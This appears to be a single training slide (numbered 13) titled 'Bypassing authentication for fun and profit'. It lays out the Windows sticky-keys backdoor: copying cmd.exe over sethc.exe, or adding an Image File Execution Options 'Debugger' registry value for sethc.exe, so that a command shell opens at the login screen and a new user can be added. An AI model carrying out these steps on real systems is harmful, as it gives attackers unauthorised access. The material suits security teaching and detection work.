

# Bypassing authentication for fun and profit (1)
We will add a new user at the login screen
Two easy methods
Replace sethc.exe with cmd.exe
C: \> copy c:\windows\system32\cmd c:\windows\system32\sethc.exe
HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options
Create a new key “sethc.exe”
Add a value “Debugger” with type REG_SZ
Set the value “Debugger's value to be “c:\windows\system32\cmd.exe”
See notes for citation
13